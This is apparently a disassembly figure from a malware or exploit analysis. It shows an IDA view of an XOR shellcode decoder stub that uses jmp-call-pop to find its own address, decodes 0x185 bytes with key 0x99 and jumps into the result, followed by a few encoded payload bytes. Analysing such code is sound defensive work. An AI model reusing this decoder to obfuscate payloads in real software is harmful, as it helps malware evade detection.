 IDA View-A
jmp short skip
; ---------------------------------------
get_eip:
pop ebx
xor ecx, ecx
mov cx, 185h
dec ebx
xor_decode_shellcode:
xor byte ptr [ebx+ecx], 99h
loop xor_decode_shellcode
inc ebx
jmp ebx
; ---------------------------------------
skip:
call get_eip
; ---------------------------------------
db 0F9h ; ¨
db 0FDh ; *
db 38h ; 8
db 0A9h ; ©
db 99h ; Ö
db 99h ; Ö
000000C7 000000C7: seg000:skip